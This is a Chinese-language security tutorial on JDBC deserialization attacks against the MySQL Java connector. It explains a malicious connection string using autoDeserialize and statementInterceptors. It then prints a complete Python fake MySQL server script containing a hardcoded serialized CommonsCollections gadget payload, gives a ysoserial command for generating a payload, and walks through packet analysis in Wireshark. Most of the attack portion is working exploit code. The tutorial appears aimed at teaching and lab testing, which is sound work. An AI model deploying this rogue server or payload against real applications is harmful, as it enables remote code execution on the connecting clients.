JDBC反序列化漏洞
对于使用java各种组件的项目,如果所使用的组件本身就存在漏洞,那么大部分实在因为在参数传递的时候收到了污染,而今天介绍的这一种,则是相对于在协议层面上的利用。
JDBC
Java数据库连接,(Java Database Connectivity,简称JDBC)是Java语言中用来规范客户端程序如何来访问数据库的应用程序接口,提供了诸如查询和更新数据库中数据的方法
简单来说,你可以理解为 JDBC是封装好的数据库接口,你可以直接使用java调用该组件的接口,他把数据库的协议封装好了,让你无需对协议进行理解即可使用。
封装也是java的特性之一,,,mysql,mssql,oracle…—>JDBC—>Mybatis—->Mybatis plus
除了JDBC外,还有JNDI(Java Naming and Directory Interface,Java命名和目录接口)(下节课讲):LDAP,RMI,JRMP,SOAP, JMS ,JTA ,JWT等等,都是JAVA在开发中常用的协议
JDBC反序列化漏洞
这是2019年黑帽大会的一个议题,详细可以查看
https://i.blackhat.com/eu-19/Thursday/eu-19-Zhang-New-Exploit-Technique-In-Java-Deserialization-Attack.pdf
该漏洞需要能够控制客户端的JDBC连接字符串,在连接阶段即可触发,无需执行SQL语句
我们可以编写这样的demo进行测试
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| package JDBC;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.SQLException;
public class Test {
public static void main(String[] args) throws ClassNotFoundException, SQLException {
String driver = "com.mysql.jdbc.Driver";
String url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor";
Class.forName(driver);
Connection conn = DriverManager.getConnection(url,"root","root");
System.out.println(conn);
}
}
|
解释一下JDBC连接时候所使用的几个参数
- autoDeserialize:自动检测与反序列化存在BLOB字段中的对象;
- statementInterceptors:开发在调试sql语句的时候会使用拦截器来进行调试,这里使用ServerStatusDiffInterceptor
其中mysql的版本使用
1
2
3
4
5
| <dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>5.1.47</version>
</dependency>
|
然后我们贴上师傅写的脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
import socket
import binascii
import os
greeting_data="4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400"
response_ok_data="0700000200000002000000"
def receive_data(conn):
data = conn.recv(1024)
print("[*] Receiveing the package : {}".format(data))
return str(data).lower()
def send_data(conn,data):
print("[*] Sending the package : {}".format(data))
conn.send(binascii.a2b_hex(data))
def get_payload_content():
file= r'payload'
if os.path.isfile(file):
with open(file, 'rb') as f:
payload_content = str(binascii.b2a_hex(f.read()),encoding='utf-8')
print("open successs")
else:
print("open false")
payload_content='aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878'
return payload_content
def run():
while 1:
conn, addr = sk.accept()
print("Connection come from {}:{}".format(addr[0],addr[1]))
send_data(conn,greeting_data)
while True:
receive_data(conn)
send_data(conn,response_ok_data)
data=receive_data(conn)
if "session.auto_increment_increment" in data:
_payload='01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000'
send_data(conn,_payload)
data=receive_data(conn)
elif "show warnings" in data:
_payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000'
send_data(conn, _payload)
data = receive_data(conn)
if "set names" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "set character_set_results" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "show session status" in data:
mysql_data = '0100000102'
mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000'
mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000'
payload_content=get_payload_content()
payload_length = str(hex(len(payload_content)//2)).replace('0x', '').zfill(4)
payload_length_hex = payload_length[2:4] + payload_length[0:2]
data_len = str(hex(len(payload_content)//2 + 4)).replace('0x', '').zfill(6)
data_len_hex = data_len[4:6] + data_len[2:4] + data_len[0:2]
mysql_data += data_len_hex + '04' + 'fbfc'+ payload_length_hex
mysql_data += str(payload_content)
mysql_data += '07000005fe000022000100'
send_data(conn, mysql_data)
data = receive_data(conn)
if "show warnings" in data:
payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000'
send_data(conn, payload)
break
if __name__ == '__main__':
HOST ='0.0.0.0'
PORT = 3306
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sk.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sk.bind((HOST, PORT))
sk.listen(1)
print("start fake mysql server listening on {}:{}".format(HOST,PORT))
run()
|
结合我们所使用的CC链,这里假设目标存在CC链7的漏洞,使用ysoserial构造 payload
1
2
| java -jar ysoserial.jar CommonsCollections7 calc > payload
python3 fake_mysql.py
|
最终的效果其实是如下的:

JDBC连接mysql的过程
其实在JDBC连接到Mysql的过程中,有几条内置sql语句被发出,其中两个查询的结果集会在客 ⼾端被处理时会调⽤ObjectInputStream.readObject()进⾏反序列化
这两个查询语句是
1
2
| SHOW SESSION STATUS //查看session连接数,状态
SHOW COLLATION //显⽰MySQL⽀持字符集的排序规则
|


我们可以利用这个机制将这两个查询语句,在服务器端“重定向”为查询恶意表,恶意表中某字段存放 恶意Object。
接下来以 wireshark进行演示
因为是以本地的进行演示,所以需要使用npcap.因为默认的wireshark使用的是winpcap,它不会抓取本地环回的数据包,好像下载了goby之后默认也会下载npcap
选择loopback

使用tcp.port==3306&&mysql我们来过滤协议
期间有几个坑就是,在连接时候提醒你加一些参数,如下
1
| characterEncoding=utf8&serverTimezone=UTC&useSSL=false
|
接下来分析数据包
